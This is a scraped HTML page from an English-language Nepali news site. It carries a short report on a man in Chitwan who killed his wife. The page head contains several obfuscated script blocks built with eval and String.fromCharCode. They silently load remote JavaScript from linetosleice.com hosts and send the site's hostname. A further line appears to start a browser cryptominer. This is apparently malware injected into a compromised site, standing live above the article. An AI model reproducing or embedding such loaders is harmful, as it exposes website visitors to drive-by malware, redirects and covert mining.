120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="5160ba0427da64e34b4d6821-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="5160ba0427da64e34b4d6821-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="5160ba0427da64e34b4d6821-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="5160ba0427da64e34b4d6821-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="5160ba0427da64e34b4d6821-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Monday 26th January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Man murders wife</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5160ba0427da64e34b4d6821-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="5160ba0427da64e34b4d6821-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/dhamala35" title="Posts by Reporters Nepal" rel="author">Reporters Nepal</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 31 January, 2016</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
                        </figure>
        <p class="popTit">Chitwan, Jan 31: A man has murdered his wife by attacking her with a sharp weapon in Bharatpur, Chitwan.</p><div class='dhamalako-hamala'></div> 
<div>
<p class="popPara">Superintendent of Police (SP) of Chitwan Basanta Kunwar said that Tribhuwan Kafle, 38, of Bharatpur Sub-Metropolitan City-7 attacked his wife Jamuna at around 11 last night with the sharp weapon.<br />
Critically injured Jamuna died at the College of Medical Sciences, Bharatpur, this morning while receiving treatment.<br />
